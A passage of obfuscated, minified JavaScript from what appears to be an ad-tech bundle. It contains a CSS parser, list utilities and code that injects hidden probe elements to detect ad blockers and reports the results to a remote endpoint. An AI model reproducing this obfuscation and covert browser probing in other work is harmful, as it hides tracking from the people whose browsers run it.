f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2s;for(e||(e=s(f++)),d=r.Qf;f<t[n(447)];f++){const a=t[n(1676)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(447)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(447)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1676)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3362)]("*/",f+2),f=-1===f?t[n(447)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>o});const o=[r(3038),r(2084),r(1784),r(866),r(1703),r(1439),r(3522),r(1021),r(821),r(2726),r(554),r(1253),r(1500),r(3280),r(2809),r(3926),r(902),r(4157),r(2674),r(2592),r(3798),r(1545),r(1526),r(3422),r(547),r(2339)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,M=23,E=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2s;return e<t[n(447)]?t[n(1676)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2s(1676)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2s;if(n-e!==o[i(447)])return!1;if(e<0||n>t[i(447)])return!1;for(let s=e;s<n;s++){const n=o[i(1676)](s-e);let a=t[i(1676)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2s;for(;e>=0&&(0,r.i0)(t[n(1676)](e));e--);return e+1}function l(t,e){const n=a2s;for(;e<t[n(447)]&&(0,r.i0)(t[n(1676)](e));e++);return e}function u(t,e){const n=a2s;for(;e<t[n(447)]&&(0,r.yp)(t[n(1676)](e));e++);return e}function d(t,e){const n=a2s;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(1973)](t[n(447)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2s;for(;e<t[n(447)];e++){const i=t[n(1676)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2s;let o=t[n(1676)](e);if(43!==o&&45!==o||(o=t[n(1676)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1676)](e)),46===o&&(0,r.yp)(t[n(1676)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1676)](e+1),45!==o&&43!==o||(i=1,o=t[n(1676)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2s;for(;e<t[n(447)];e++){const i=t[n(1676)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2s;if(1===t[e(447)]&&!(0,r.tB)(t[e(1676)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2941)](n)}},426:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{B:()=>i});let o=null;class i{static[r(1632)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(3403)]=null,this[t(2903)]=null,this[t(517)]=null}[r(1632)](t){return i[r(1632)](t)}[r(2875)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(517)],i[n(1418)]=t,i[n(2209)]=e,i[n(517)]=this[n(517)]):i={prev:t,next:e,cursor:this[n(517)]},this[n(517)]=i,i}[r(3281)](){const t=r,{cursor:e}=this;this[t(517)]=e[t(517)],e[t(1418)]=null,e[t(2209)]=null,e[t(517)]=o,o=e}[r(3760)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1418)]===t&&(s[i(1418)]=e),s[i(2209)]===n&&(s[i(2209)]=o),s=s[i(517)]}*[Symbol[r(673)]](){const t=r;for(let e=this[t(3403)];null!==e;e=e[t(2209)])yield e[t(1423)]}get[r(2031)](){const t=r;let e=0;for(let n=this[t(3403)];null!==n;n=n[t(2209)])e++;return e}get[r(2300)](){return null===this[r(3403)]}get[r(2959)](){const t=r;return this[t(3403)]&&this[t(3403)][t(1423)]}get[r(885)](){const t=r;return this[t(2903)]&&this[t(2903)][t(1423)]}[r(2817)](t){const e=r;let n=null;this[e(3403)]=null;for(let r of t){const t=i[e(1632)](r);null!==n?n[e(2209)]=t:this[e(3403)]=t,t[e(1418)]=n,n=t}return this[e(2903)]=n,this}[r(1187)](){return[...this]}[r(3458)](){return[...this]}[r(3898)](t,e=this){const n=r,o=this[n(2875)](null,this[n(3403)]);for(;null!==o[n(2209)];){const r=o[n(2209)];o[n(2209)]=r[n(2209)],t[n(3544)](e,r[n(1423)],r,this)}this[n(3281)]()}[r(1713)](t,e=this){const n=r,o=this[n(2875)](this[n(2903)],null);for(;null!==o[n(1418)];){const r=o[n(1418)];o[n(1418)]=r[n(1418)],t[n(3544)](e,r[n(1423)],r,this)}this[n(3281)]()}[r(558)](t,e,n=this){const o=r;let i,s=this[o(2875)](null,this[o(3403)]),a=e;for(;null!==s[o(2209)];)i=s[o(2209)],s[o(2209)]=i[o(2209)],a=t[o(3544)](n,a,i[o(1423)],i,this);return this[o(3281)](),a}[r(1387)](t,e,n=this){const o=r;let i,s=this[o(2875)](this[o(2903)],null),a=e;for(;null!==s[o(1418)];)i=s[o(1418)],s[o(1418)]=i[o(1418)],a=t[o(3544)](n,a,i[o(1423)],i,this);return this[o(3281)](),a}[r(2768)](t,e=this){const n=r;for(let r=this[n(3403)];null!==r;r=r[n(2209)])if(t[n(3544)](e,r[n(1423)],r,this))return!0;return!1}[r(856)](t,e=this){const n=r,o=new i;for(let r=this[n(3403)];null!==r;r=r[n(2209)])o[n(1382)](t[n(3544)](e,r[n(1423)],r,this));return o}[r(1943)](t,e=this){const n=r,o=new i;for(let r=this[n(3403)];null!==r;r=r[n(2209)])t[n(3544)](e,r[n(1423)],r,this)&&o[n(1382)](r[n(1423)]);return o}[r(1131)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2875)](null,t);for(;null!==i[o(2209)];){const t=i[o(2209)];if(i[o(2209)]=t[o(2209)],e[o(3544)](n,t[o(1423)],t,this))break}this[o(3281)]()}[r(543)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2875)](t,null);for(;null!==i[o(1418)];){const t=i[o(1418)];if(i[o(1418)]=t[o(1418)],e[o(3544)](n,t[o(1423)],t,this))break}this[o(3281)]()}[r(415)](){const t=r;this[t(3403)]=null,this[t(2903)]=null}[r(4002)](){const t=r,e=new i;for(let n of this)e[t(1382)](n);return e}[r(878)](t){const e=r;return this[e(3760)](null,t,this[e(3403)],t),null!==this[e(3403)]?(this[e(3403)][e(1418)]=t,t[e(2209)]=this[e(3403)]):this[e(2903)]=t,this[e(3403)]=t,this}[r(515)](t){const e=r;return this[e(878)](i[e(1632)](t))}[r(3702)](t){return this[r(1613)](t)}[r(1382)](t){const e=r;return this[e(1613)](i[e(1632)](t))}[r(1613)](t,e=null){const n=r;if(null!==e)if(this[n(3760)](e[n(1418)],t,e,t),null===e[n(1418)]){if(this[n(3403)]!==e)throw new Error(n(3728));this[n(3403)]=t,e[n(1418)]=t,t[n(2209)]=e,this[n(3760)](null,t)}else e[n(1418)][n(2209)]=t,t[n(1418)]=e[n(1418)],e[n(1418)]=t,t[n(2209)]=e;else this[n(3760)](this[n(2903)],t,null,t),null!==this[n(2903)]?(this[n(2903)][n(2209)]=t,t[n(1418)]=this[n(2903)]):this[n(3403)]=t,this[n(2903)]=t;return this}[r(513)](t,e){const n=r;return this[n(1613)](i[n(1632)](t),e)}[r(3793)](t){const e=r;if(this[e(3760)](t,t[e(1418)],t,t[e(2209)]),null!==t[e(1418)])t[e(1418)][e(2209)]=t[e(2209)];else{if(this[e(3403)]!==t)throw new Error(e(2072));this[e(3403)]=t[e(2209)]}if(null!==t[e(2209)])t[e(2209)][e(1418)]=t[e(1418)];else{if(this[e(2903)]!==t)throw new Error(e(2072));this[e(2903)]=t[e(1418)]}return t[e(1418)]=null,t[e(2209)]=null,t}[r(3852)](t){const e=r;this[e(1613)](i[e(1632)](t))}[r(1075)](){const t=r;return null!==this[t(2903)]?this[t(3793)](this[t(2903)]):null}[r(3663)](t){const e=r;this[e(878)](i[e(1632)](t))}[r(3569)](){const t=r;return null!==this[t(3403)]?this[t(3793)](this[t(3403)]):null}[r(2198)](t){const e=r;return this[e(1791)](t,this[e(3403)])}[r(3707)](t){return this[r(1791)](t)}[r(1791)](t,e){const n=r;return null===t[n(3403)]||(null!=e?(this[n(3760)](e[n(1418)],t[n(2903)],e,t[n(3403)]),null!==e[n(1418)]?(e[n(1418)][n(2209)]=t[n(3403)],t[n(3403)][n(1418)]=e[n(1418)]):this[n(3403)]=t[n(3403)],e[n(1418)]=t[n(2903)],t[n(2903)][n(2209)]=e):(this[n(3760)](this[n(2903)],t[n(2903)],null,t[n(3403)]),null!==this[n(2903)]?(this[n(2903)][n(2209)]=t[n(3403)],t[n(3403)][n(1418)]=this[n(2903)]):this[n(3403)]=t[n(3403)],this[n(2903)]=t[n(2903)]),t[n(3403)]=null,t[n(2903)]=null),this}[r(1362)](t,e){const n=r;n(3403)in e?this[n(1791)](e,t):this[n(1613)](e,t),this[n(3793)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2s,r=Object[n(2033)](SyntaxError[n(3755)]),o=new Error;return Object[n(3792)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3635)]||"")[r(1362)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2s;if(r[e(1311)](t))return r[e(3352)](t);const n=t[e(2042)]();let o=r[e(3352)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2142)]({basename:n[e(3103)](r[e(447)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1614)](t,o),o},a=function(t){const e=a2s;if(o[e(1311)](t))return o[e(3352)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(447)]);if(!i&&(n=n[e(2042)](),o[e(1311)](n))){const r=o[e(3352)](n);return o[e(1614)](t,r),r}const s=i?"":l(n,r[e(447)]),a=n[e(3103)](0,r[e(447)]+s[e(447)]),u=Object[e(2142)]({basename:n[e(3103)](a[e(447)]),name:n[e(3103)](r[e(447)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1614)](t,u),u};function c(t,e){const n=a2s;return e=e||0,t[n(447)]-e>=2&&t[n(1676)](e)===i&&t[n(1676)](e+1)===i}function l(t,e){const n=a2s;if(e=e||0,t[n(447)]-e>=3&&t[n(1676)](e)===i&&t[n(1676)](e+1)!==i){const r=t[n(3362)]("-",e+2);if(-1!==r)return t[n(594)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2s,n=t[e(447)],a=t[e(1676)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1676)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1676)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3103)](i+1));break}if(s=t[e(1676)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(594)](n+1,o))}else 13===s&&10===t[e(1676)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2s,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(447)];e++){const i=t[n(1676)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3390)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2736)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2736)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2s,n=t[e(447)];let o=4,s=t[e(1676)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1676)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1676)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1676)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3103)](c+1));break}if(o=t[e(1676)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(594)](n+1,o))}else 13===o&&10===t[e(1676)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2s;let n="",u=!1;for(let d=0;d<t[e(447)];d++){const h=t[e(1676)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3390)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2736)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2736)](d),u=!1):n+="�"}return e(2049)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3755)],i=function(){};function s(t){return r(656)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2s;n[i(3559)]===e&&t[i(3544)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(903)],s=[];for(const t in i){if(!1===o[n(3544)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3314)](e)||(e=[e]);for(const t of e)null===t?r[n(3633)]=!0:n(682)==typeof t?r[n(3559)]=n(815):Array[n(3314)](t)&&(r[n(3559)]=n(3981));r[n(3559)]&&s[n(3852)](r)}return s[n(447)]?{context:e[n(1409)],fields:s}:null}function l(t,e){const n=r,o=t[n(2422)][n(3189)](),i=t[n(1706)],s=n(682)==typeof i;return e&&o[n(3190)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3279)]];if(!n[l(3633)]||r)if(l(3981)===n[l(3559)]){if(e?r[l(1387)](c,!1):r[l(558)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2s,n={};for(const r in t[e(815)])if(o[e(3544)](t[e(815)],r)){const o=t[e(815)][r];if(!o[e(903)])throw new Error(e(2496)+r+e(1138));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1197)),m=Symbol(e(1234));for(const t in n)o[e(3544)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2s,o=l[r(3544)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3524)](t[r(3559)])||!w[t[r(3559)]](t,y,c,b))||u[r(3544)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(656)==typeof r)l=r;else if(r&&(l=s(r[o(1316)]),u=s(r[o(2482)]),r[o(3190)]&&(w=h),r[o(2320)])){if(p[o(3524)](r[o(2320)]))w=r[o(3190)]?g[r[o(2320)]]:p[r[o(2320)]];else if(!n[o(3524)](r[o(2320)]))throw new Error(o(1471)+r[o(2320)]+o(652)+Object[o(3249)](n)[o(2169)]()[o(1160)](", ")+")");l=a(l,r[o(2320)]),u=a(u,r[o(2320)])}if(l===i&&u===i)throw new Error(o(3185));c(t)};return w[e(1154)]=f,w[e(618)]=m,w[e(2600)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2s(3544)](this,t,r,o))return n=t,f})),n},w[e(2574)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2s(3544)](this,t,r,o))return n=t,f}}),n},w[e(2041)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2s;e[i(3544)](this,t,r,o)&&n[i(3852)](t)})),n},w}}},s={};function G(t){const e=a2s;var n=s[t];if(void 0!==n)return n[e(3286)];var r=s[t]={exports:{}};return Y[t](r,r[e(3286)],G),r[e(3286)]}G.d=(t,e)=>{const n=a2s;for(var r in e)G.o(e,r)&&!G.o(t,r)&&Object[n(3003)](t,r,{enumerable:!0,get:e[r]})},G.g=function(){const t=a2s;if(t(500)==typeof globalThis)return globalThis;try{return this||new Function(t(763))()}catch(e){if(t(500)==typeof window)return window}}(),G.o=(t,e)=>Object[KB(3755)][KB(3524)][KB(3544)](t,e),G.r=t=>{const e=KB;e(3294)!=typeof Symbol&&Symbol[e(470)]&&Object[e(3003)](t,Symbol[e(470)],{value:e(2534)}),Object[e(3003)](t,e(1876),{value:!0})};var F={};(()=>{"use strict";const t=KB;var e=G(1783),n=G(9141),r=G(1221),o=G(8110),i=G(9754),s=G(7549);const a=e=>i.A[t(3352)]()[t(824)][t(3544)](e[t(2042)](),/\-[a-z]/g,(e=>e[1][t(1413)]())),c=e=>i.A[t(3352)]()[t(824)][t(3544)](e,/[A-Z]/g,(e=>"-"[t(2437)](e[t(2042)]())));var l=G(8485),u=G(5281),d=G(6516);class h{static[t(3942)](e){const n=t;return!!(e&&e instanceof Element)&&n(1569)===window[n(2470)](e)[n(3223)]}static[t(1346)](e){const n=t;return!!(e&&e instanceof Element)&&n(2734)===window[n(2470)](e)[n(1937)]}static[t(3626)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(3352)](window)[n(3548)][n(3352)][n(3544)](e)[n(3223)],s=window[n(2470)](e);return n(1569)===s[n(3223)]&&(i.A[n(3352)](window)[n(3548)][n(3352)][n(3544)](e)[n(3223)]=n(4035),n(1569)===s[n(3223)]&&(r=!0)),""===o?i.A[n(3352)](window)[n(3548)][n(3352)][n(3544)](e)[n(1905)](n(3223)):i.A[n(3352)](window)[n(3548)][n(3352)][n(3544)](e)[n(3223)]=o,r}static[t(573)](e){const n=t;let r=e[n(1321)];for(;r;){if(this[n(3942)](r))return!0;r=r[n(1321)]}return!1}static async[t(1193)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3995)](e):e instanceof Element&&this[n(3407)](e)}static async[t(3995)](e){const n=t,r=new f(e);return await r[n(1341)]()}static[t(3407)](e){const n=t;if(!e||!document[n(3378)](e))return!1;if(this[n(3626)](e))return s.A[n(839)](n(595)),!1;const r=e[n(754)]();return!(r.x+window[n(2982)]+r[n(3274)]<-500&&(s.A[n(839)](n(2733)),s.A[n(839)](n(3969)[n(2437)](r.x,n(2292))[n(2437)](r.y,n(2066))[n(2437)](window[n(2982)],n(2349))[n(2437)](window[n(765)],n(1007))[n(2437)](r[n(3274)],n(2946))[n(2437)](r[n(1364)])),1))}static[t(1393)](e){const n=t;return function(){const t=a2s,n=window[t(2470)](e);return t(1134)===e[t(626)][t(2042)]()||!(t(2957)!==e[t(626)][t(2042)]()||!(e[t(2505)]||n[t(890)]&&t(1569)!==n[t(890)]))||!(t(1528)!==e[t(626)][t(2042)]()||!n[t(890)]||t(1569)===n[t(890)])||"a"===e[t(626)][t(2042)]()}()&&this[n(1341)](e)}static[t(1341)](e){const n=t,r=window[n(2470)](e);if(n(1569)===r[n(3223)])return!1;if(n(1501)!==r[n(1937)])return!1;if(parseFloat(r[n(2613)])<.2)return!1;if(e[n(1173)]<10||e[n(509)]<10)return!1;let o=e[n(3153)];for(;o;){if(this[n(3626)](o))return!1;o=o[n(3153)]}return!0}static async[t(2688)](e){const n=t;for(const t of Array[n(2029)](e[n(648)](n(2957))))if(h[n(1393)](t))return!0;for(const t of Array[n(2029)](e[n(648)](n(1134))))if(h[n(1393)](t))return!0;for(const t of Array[n(2029)](e[n(648)](n(1528))))if(h[n(1393)](t))return!0;for(const t of Array[n(2029)](e[n(648)]("a")))if(h[n(1393)](t))return!0;const r=[];for(const t of Array[n(2029)](e[n(648)](n(889)))){const e=new f(t);r[n(3852)](e[n(1341)]())}return(await Promise[n(1523)](r))[n(2768)]((t=>!0===t))}static[t(1369)](e){f[t(2214)](e)}}class f{constructor(e){const n=t;this[n(889)]=e,(0,l.A)(this,n(2089),void 0),(0,l.A)(this,n(1645),!1),(0,l.A)(this,n(1687),0)}[t(1341)](){return(0,d.c)((t=>{const e=a2s;if(!h[e(1341)](this[e(889)]))return t(!1);this[e(1687)]&&window[e(1884)](this[e(1687)]),this[e(1687)]=i.A[e(3352)](window)[e(1229)][e(3544)](window,(()=>{const n=e;if(this[n(1645)])return void window[n(1884)](this[n(1687)]);if(!this[n(889)]||!i.A[n(3352)]()[n(1495)][n(3352)][n(3544)](this[n(889)]))return window[n(1884)](this[n(1687)]),t(!1);this[n(2089)]=new MessageChannel,this[n(2089)][n(4051)][n(3291)]=e=>{const r=n,o=i.A[r(3352)]()[r(550)][r(3352)][r(3544)](e);if(r(682)==typeof o&&(0,u._)(o)){this[r(1645)]=!0;const e=(0,u.ks)(o);e===f[r(3471)]?t(!0):e===f[r(2950)]&&t(!1)}};const r=(0,u.md)(f[n(831)]);i.A[n(3352)]()[n(1495)][n(3352)][n(3544)](this[n(889)])[n(3746)](r,"*",[this[n(2089)][n(3997)]])}),200),i.A[e(3352)](window)[e(3542)][e(3544)](window,(()=>{const n=e;this[n(1645)]||(window[n(1884)](this[n(1687)]),t(!1))}),3e3)}))}[t(604)](){const e=t;this[e(1687)]&&window[e(1884)](this[e(1687)]),this[e(2089)][e(4051)][e(3291)]=null,this[e(2089)][e(3997)][e(3291)]=null}static[t(2214)](e){const n=t;i.A[n(3352)](e)[n(586)][n(3544)](e,n(2677),(async t=>{const r=n,o=i.A[r(3352)]()[r(550)][r(3352)][r(3544)](t);if(r(682)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(831)]&&s!==this[r(3051)])return;const a=t[r(672)][0];a[r(3746)]((0,u.md)(f[r(1381)]));const c=await h[r(2688)](e[r(3142)])?f[r(3471)]:f[r(2950)];a[r(3746)]((0,u.md)(c))}))}}(0,l.A)(f,t(831),t(3072)),(0,l.A)(f,t(3051),t(3404)),(0,l.A)(f,t(1381),t(1254)),(0,l.A)(f,t(3471),t(1836)),(0,l.A)(f,t(2950),t(2560));var m=G(6411),p=G(1880),g=G(4087),w=G(8542),b=G(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(958)[n(2437)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2006)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2006)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(3852)]({name:n(2296),value:t[n(3189)](1)});break;case"#":s[n(3852)]({name:"id",value:t[n(3189)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2006)](t);if(!e)return;var l,u;s[n(3852)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let x=(e=21)=>{const n=t;let r="",o=crypto[n(405)](new Uint8Array(e|=0));for(;e--;)r+=n(3045)[63&o[e]];return r};const A=e=>{const n=t;if(Object[n(410)])return Object[n(410)](e);{const t={};return e[n(3898)](((e,n)=>t[n]=e)),t}};var k=G(2120);let _=!1,z=[],M=!0,E=1;const S=()=>M;let N="";function U(){const e=t;if(N)return N;try{N=document[e(1671)][e(3733)](e(2939))||e(1569)}catch(t){}return N}let T="",C="",W=!1;async function L(o,i,s,a){const c=t;var l;if(M&&i&&async function(t){const r=a2s,o=await async function(t){const r=a2s;await(0,d.c)((async t=>{const e=a2s;for(document[e(1860)]&&t();!document[e(1860)];)await y(100);t()}));const o=await async function(t){const r=a2s,o=(0,e.Wq)({protectUrlContext:t,url:""[r(2437)](n.A[r(1535)],r(1824)),endpoint:n.A[r(1535)]}),i=await fetch(o);if(200!==i[r(3209)])return[];const s=await i[r(1120)](),a=m.A[r(2279)](s);return JSON[r(2673)](a)}(t),i=[],s=document[r(2672)](r(1528));s[r(3776)][r(2092)](r(3223),r(1569));const a=[];for(const t of o){const e=t[r(1306)][r(856)](v)[r(1943)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1578)])&&void 0!==c?c:r(1528),o=document[r(2672)](e);for(const e of t[r(564)])o[r(3657)](e[r(3279)],e[r(2132)]);o[r(3776)][r(2092)](r(3223),r(4035)),o[r(3776)][r(2092)](r(1937),r(1501));const i=document[r(2672)](r(1528));i[r(1035)](o),s[r(1035)](i),n[r(3852)]({element:o,selector:t,blocked:!1})}a[r(3852)]({id:t.id,probes:n})}document[r(1860)][r(1035)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(1569)===window[r(2470)](t[r(1045)])[r(3223)]&&(t[r(3751)]=!0);e[r(1943)]((t=>t[r(3751)]))[r(447)]/e[r(447)]>=.6&&i[r(3852)](t)}return s[r(3793)](),i}(t);O(t,r(2629),new Map([[r(935),o[r(1160)](",")]])),await F(t)}(o),O(o,c(1935),new Map([[c(431),n.A[c(2787)]],[c(1959),c(i?3501:1221)],[c(1636),c(s?3501:1221)],[c(3055),null!==(l=r.A[c(3352)](c(3055)))&&void 0!==l?l:""],[c(3618),window[c(3415)]?c(3501):c(1221)],[c(1666),i?String((0,g.Ki)()):c(2794)]])),await F(o),a&&!W){W=!0;const t=window[c(3831)][c(1802)][c(3590)](c(777))||window[c(3831)][c(1802)][c(3590)](c(1981));let e=j(t);window[c(2281)]((()=>{const n=j(t);e!==n&&(e=n,L(o,i,s,a))}),100)}}function j(e){const n=t,r=window[n(3831)][n(3338)][n(3298)]("#")[0];return e?r[n(3298)]("?")[0]:r}async function H(e,r){const o=t;O(e,o(2335),new Map([[o(431),n.A[o(2787)]],...r]))}function O(e,n,r){const o=t;B(r);const i=U();if(i&&r[o(1614)](o(2939),i),s.A[o(839)](o(2648)[o(2437)](n,")"),A(r)),b.A[o(518)]())return I(n,r);V(e,n,r)}const I=(e,n)=>{const r=t;let o=window;for(;o!==o[r(570)][r(3783)];)o=o[r(570)][r(3783)],o[r(3746)]({as_key:r(2079),event:e,params:n},"*")},V=(e,n,r)=>{const o=t;var s;r[o(1614)](o(3232),E[o(3390)]()),z[o(3852)]({name:n,params:A(r)}),_||(_=!0,s=async()=>{_=!1,await 